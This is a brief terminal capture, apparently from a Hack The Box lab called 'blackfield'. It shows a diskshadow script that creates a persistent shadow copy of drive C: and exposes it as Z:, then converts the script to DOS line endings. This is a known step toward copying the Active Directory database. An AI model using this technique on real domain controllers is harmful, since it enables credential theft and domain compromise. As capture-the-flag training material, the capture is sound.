 ┌──(root㉿kali)-[/challenge/htb/blackfield]
└─# cat abuse.dsh
set context persistent nowriters
add volume c: alias abuse
create
expose %abuse% z:
┌──(root㉿kali)-[/challenge/htb/blackfield]
└─# file abuse.dsh
abuse.dsh: ASCII text
┌──(root㉿kali)-[/challenge/htb/blackfield]
└─# unix2dos abuse.dsh
unix2dos: converting file abuse.dsh to DOS format...
┌──(root㉿kali)-[/challenge/htb/blackfield]
└─# file abuse.dsh
abuse.dsh: ASCII text, with CRLF line terminators
┌──(root㉿kali)-[/challenge/htb/blackfield]
└─#